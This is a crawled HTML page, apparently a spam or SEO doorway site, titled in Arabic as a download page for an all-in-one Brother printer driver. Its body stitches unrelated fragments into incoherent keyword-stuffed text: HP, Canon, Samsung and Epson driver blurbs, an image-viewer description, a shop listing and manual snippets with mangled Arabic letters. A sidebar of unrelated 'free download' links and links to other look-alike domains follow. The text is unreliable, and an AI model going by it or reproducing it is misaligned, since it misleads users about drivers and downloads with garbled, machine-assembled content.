

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/lenci50347fove/205764.html
body_size: 4229
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج تشغيل الطابعة الأخ الكل في واحد (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج تشغيل الطابعة الأخ الكل في واحد</h1>
<p>10.01.2020 24.11.2019 يوفر برنامج تشغيل الطباعة العالمي ps هذا توافقًا كبيرًا مع أجهزة الطباعة المختلفة و يمكن ايضا للمستخدمين الاستمتاع بالإدارة البسيطة والتشغيل السهل باستخدام برنامج تشغيل واحد.وايضا يختلف توفر الوظائف حسب طراز الطابعة هنا نوفر لك رابط تنزيل لبرامج تشغيل الطابعة HP DeskJet 3630 الكل في واحد برنامج كامل المزايا وبرامج التشغيل مباشرة من موقع HP الرسمي ، ستج</p>
<h2>تحميل وتفعيل برنامج الكلك كامل وتفعيل الطابعة الوهمية وحل مشكلة التصدير فى البرنامج لكتابة المخطوطات </h2>
<p>الطابعة اللاسلكية " الكل في واحد " موديل Deskjet 3520 من HP. خرطوشة حبر موديل HP 564 ( لون أسود – أزرق سماوي – أحمر – أصفر ) كيبل الطاقة. إسطوانة البرنامج. كيبل USB. كتيب التثبيت. كتيب الإرشادات السريع من لوحة تشغيل الطابعة النافثة للحبر mfc-j470dw a4 صغيرة وتشوش. كان يمكن أن يكون أفضل مع شاشة عرض أكبر. مودم الفاكس بطيئة والتي عفا عليها الزمن، مع سرعات فقط تصل إلى 14.4 كيلو بت في الثانية.</p>
<h3>هنا نوفر لك رابط تنزيل لبرامج تشغيل الطابعة HP DeskJet 3630 الكل في واحد برنامج كامل المزايا وبرامج التشغيل مباشرة من موقع HP الرسمي ، ستجد تنزيل أحدث برامج التشغيل لهذه الطابعة مع بضع نقرات بسيطة </h3>
<p>OK Download HP Deskjet 3050 الكل في واحد برامج تشغيل الطابعة Canon PIXMA MP280 Printer Driver تنزيل لنظام التشغيل Windows XP، 7، 8. 1؛ برنامج تشغيل الطابعة HP Officejet 7000 تنزيل برامج تشغيل الطابعة دعم HP Deskjet Laser. الدخول على قائمة start ثم devices and printers. تحميل تعريف الطابعة hp deskjet 2130 تنزيل برامج التشغيل للويندوس 7 و xp و vista و 8 و 8.1,10 32 بايت و 64 بايت. تحميل برنامج تشغيل الطبعة من على الانتر نت او بالاسطوانه. تحميل تعريف طابعة hp deskjet 2130 كيفية تشغيل. يتم تضمين جهاز الطباعة Deskjet 2130 الكل في واحد مع جهاز المسح الضوئي المسطح بالإضافة إلى الغطاء. عرض الكل; PIXMA/MAXIFY Cloud إعدادات توفير الطاقة تشغيل الطابعة أو إيقاف تشغيلها في وقت المسح الضوئي لعناصر متعددة في وقت واحد المسح الضوئي لصورتين أو أكثر موضوعتين على السطح الزجاجي في وقت تحميل تعريف طابعة hp deskjet 2050a و تنزيل برامج التشغيل drivers من الموقع الرسمي للطابعة، هذه الطابعة هى وقد تم تصميم متعدد الوظائف طابعة منضدية 2050a من hp للاستخدام المنزلي، ويعتبر مثاليا لأي شخص يعمل من المنزل. وصف البرنامج نقدم لكم واحده من افضل البرامج التي تعمل علي عرض الصور بجميع الصيغ المختلفه في العالم كله في الوقت الحالي هو برنامج HoneyView 2021 وهو برنامج فتح الصور والذي يقدم مجانا بالكامل للكمبيوتر وهو برنامج اضافي بديل تحميل تعريف طابعة لوندوز / Windows . برنامج تشغيل الطابعة لسامسونج Samsung ML-1430 (ML-1430/XEV). هذا هو التعريف الذي سيوفر وظيفة كاملة للنموذج الذي اخترته.</p>
<h3>تحميل وتثبيت برنامج تعريف Canon Pixma MG2500 طابعة حبر لاسلكية الكل في واحد مجانى برامج التشغيل والتثبيت متاحة لويندوز 10 و 8.1 و 8 و 7 و فيستا و اكس بي و ماكنتوس mac 10.15 catalina و 10.14. Mac OS X 10.6 - 10.13.</h3>
<p>وهذا الملف ملف شامل يحتوي على برامج التشغيل والبرامج المتاحة لماكينة Brother.  التنزيلات التنزيلات. أداة تحديث البرامج الثابتة. تستخدم هذه الأداة لتحديث البرنامج   19 كانون الأول (ديسمبر) 2016  مجموعة الكل في واحد نفث الحبر الأخ التأكيد جديرة بالملاحظة بشكل عام فيما يتعلق  بالتصميم. MFC-J430W في الكل واحد من أي قادم مختلفة كما هو الحال  24 تشرين الثاني (نوفمبر) 2016  أنها أرخص لشراء طابعة ليزر MFC-1810 الكل في واحد من شراء جهاز فاكس منفصل، ناسخة  وماسحة. الطابعة نفسها الكفاءة في إنتاج المستندات أحادية اللون  تحتوي هذه الصفحة على معلومات حول تحميل تعريف طابعة HP Deskjet 1510 all-in- one series وكذلك برنامج تشغيل المتوفق مع الكل في واحد، طابعة متعددة الوظائف اتش  بي  5 تموز (يوليو) 2018   L382 Driver تحميل برامج Samsung طابعة الكل في واحد - تحديث برمجيات .   تعريف واحد لجميع طابعات hp – مدونة حاسب سهل تنزيل تعريف وتثبيت طابعة HP  Laserjet P1005 -  Canon i-SENSYS MF237w تحميل تعريف الطابعة –  الوصول إلى برنامج تشغيل الطابعة في نظام التشغيل 14 .  سعات التحميل لوسائط  Epson اخلاصة.  األظرف لتسويتها قبل التحميل. إذا انخفضت جودة الطباعة عند حتميل  مجموعة األظرف، فقم بتحميل ظرف واحد في كل مرة. ميكنك حتميل حتى 15  طابعة شبكة، قم بتنزيل أحدث برامج التشغيل والبرامج والبرامج الثابتة والتشخيصات لطابعات  HP من موقع  مجموعة طابعات HP DeskJet Ink Advantage 3700 All-in-One المتكاملة.</p>
<h3>تحميل تعريف طابعة hp deskjet 2130 كيفية تشغيل. يتم تضمين جهاز الطباعة Deskjet 2130 الكل في واحد مع جهاز المسح الضوئي المسطح بالإضافة إلى الغطاء.</h3>
<p>تحميل وتفعيل برنامج الكلك كامل وتفعيل الطابعة الوهمية وحل مشكلة التصدير فى البرنامج لكتابة المخطوطات اشتري طابعة ديسك جت الحبرية اللاسلكية الكل في واحد 3788، t8w49c : تسوق اونلاين طابعات من ماركة اتش بي بافضل اسعار في مصر ، الدفع عند الاستلام، امكانية ارجاع المنتج، شحن مجاني | سوق.كوم</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengarguvt.web.app/91107/1077.html">hl</a></li><li><a href="https://jobbkfyx.web.app/82922/43126.html">hl</a></li><li><a href="https://investerarpengargcoe.firebaseapp.com/32780/73443.html">hl</a></li><li><a href="https://hurmaninvesterarmapd.firebaseapp.com/1130/47661.html">hl</a></li><li><a href="https://valutaeocg.firebaseapp.com/71966/97733.html">hl</a></li><li><a href="https://kopavguldgpto.web.app/33404/52288.html">hl</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/8214/3438.html">hl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/893563.html">تحميل لعبة stranglehold للكمبيوتر ايزو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/879689.html">قسم 19 صفر ساعة تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/219999.html">Idm patch up تحميل مجاني ويندوز 7 32 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/134537.html">تحميل brother 2740dw wia driver</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/691920.html">Bo4 pc تحميل سوبر بطيئة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/164844.html">Rtl8811au سائق تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/823378.html">تحميل كتاب الأدب الهندي dristhi ias pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/376182.html">خلفيات توشيبا تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/455930.html">Oedipus the king pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/488417.html">بطل mp3 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/413309.html">Group me free windows 10 تحميل للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/58520.html">بحار القمر الكريستال سيل تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/12238.html">حذف الملفات من مجلد التحميل android phone</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/790667.html">تحميل البوم بيرسونا 3</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>